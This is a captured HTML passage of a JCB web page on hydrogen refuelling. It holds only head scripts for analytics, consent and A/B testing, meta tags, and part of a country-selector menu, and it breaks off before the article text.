

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/
body_size: 20576
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "US",
  "language_code": "en",
  "page_type": "Blog Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB America", "sameAs" : [ "https://www.facebook.com/JCBNA/", "https://twitter.com/jcbna", "https://plus.google.com/104602661473172724186/posts", "https://www.instagram.com/jcbna/", "https://www.linkedin.com/company/jcb-north-america", "https://www.youtube.com/user/JCBNorthAmerica" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '2eb9aac9-98ae-42ef-b12b-57c8a918574d'
        },
        currency: 'USD'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'US',
        countryName: 'United States',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="US" />
    <meta name="selected-country-value" content="United States" />
    <meta name="selected-language" content="en-US" />


    <title>How does hydrogen refuelling work?</title>

    <meta name="description" content="To support hydrogen equipment, JCB has developed a hydrogen refuelling unit which stores hydrogen in cylinders." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/" />
    <meta property="og:title" content="How does hydrogen refuelling work?" />
    <meta property="og:description" content="To support hydrogen equipment, JCB has developed a hydrogen refuelling unit which stores hydrogen in cylinders." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/explore/insight/blogs/2022/10/hydrogen-refuelling/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/fr-FR/explorer/perspectives/blogs/2022/10/hydrogen-refuelling/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/en-AE/explore/insight/blogs/2022/10/hydrogen-refuelling/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-IN/explore/insight/blogs/2022/10/hydrogen-refuelling/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-AU/explore/insight/blogs/2022/10/hydrogen-refuelling/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/ru-RU/explore/insight/1/2022/10/hydrogen-refuelling/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-US/cart/"
                data-referrer-link-no-items="/en-US/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Cart</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
